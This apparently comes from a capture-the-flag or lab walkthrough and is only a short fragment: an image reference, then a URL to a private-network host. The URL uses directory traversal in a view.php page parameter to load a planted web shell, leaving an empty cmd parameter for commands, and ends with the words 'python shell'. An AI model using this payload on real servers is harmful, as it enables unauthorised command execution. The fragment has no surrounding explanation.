 http://192.168.1.108/view.php?page=../../usr/databases/shell.php&cmd= python shell